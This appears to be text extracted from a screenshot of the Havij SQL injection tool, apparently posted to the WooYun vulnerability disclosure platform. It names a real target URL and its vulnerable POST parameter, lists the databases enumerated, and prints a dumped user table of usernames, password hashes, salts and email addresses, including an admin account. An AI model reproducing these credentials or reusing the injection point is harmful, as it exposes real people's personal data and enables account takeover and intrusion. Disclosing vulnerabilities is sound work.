 Havij
Target: http://www.ehang.com/index.php?a=getDate&c=Tiyan&m=Index
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: provinces=%E4%B8%8A%E6%B5%B7%E5%B8%82&city=-1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
hd_role
hd_route
hd_session
hd_tag
hd_upload
hd_user
hd_user_credits
hd_user_guest
information_schema
bbs_ehang
ehang_crm
ehangen
ehangja
enbbs
mybb
mysql
performance_schema
test
zentao
uid username password email salt
1 Ehang aa76a762b038611c80217272bb92284b gang.wu@ehang.com 853285
8 jessica 525c1eade642a1f874f8170f65c715ed 759206390@qq.com e95d91
10 \u5929\u7a7a\u4e4b\u732b dc3cfe01939293fc30fb1289c3d2f945 meiling.li@ehang.com b00004
17 jun.nie 5600aeb24ae677aed5b3cf9dacc0f238 junling.nie@ehang.com be4b1a
20 Ehang1234 ab361bb1aea316d6a637b8731ba9da23 feng.fei@ehang.com f1736d
362 Banko 9b509678a95a53205802d6d27e1f0e70 guangyao.ye@ehang.com 8309c1
363 admin 4ca951197ce463128ffd0a9b1f502cce ehang@ehfly.com c752e7
366 Go_Life 42ca8dfa67c2232e4c3c02ead103bff5 wugang168@126.com f278bb
367 \u695a\u7559\u9999 5bcfb3d603c6f40bfe7143483cf2df2a chuchu@ehang.com d0f611
368 \u6e38\u6e38\u9f99 19a9be7e988c0ce9b5ab82afde326cec lipzbob@163.com fa2f5d
369 \u96e8\u4e2d\u6f2b\u6b65 b36cf0113de6e985f357cf56642ec36a yanjia911@gmail.com f40dd1
370 Missde 57750c50a788a7e8678227d1482f8a74 www@missde.cn 220ce1
371 mayi 85ca5fc7a1effc97fe6a8d60b2a43593 380413219@qq.com c47ef3
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=\u5c0f\u9f99
Data Found: password=55d67d49e99770936f5b0969163f94b5
Data Found: email=1029821288@qq.com
Data Found: salt=e55e96
Data Found: uid=410
Canceling...
Job Canceled!
www.wooyun.org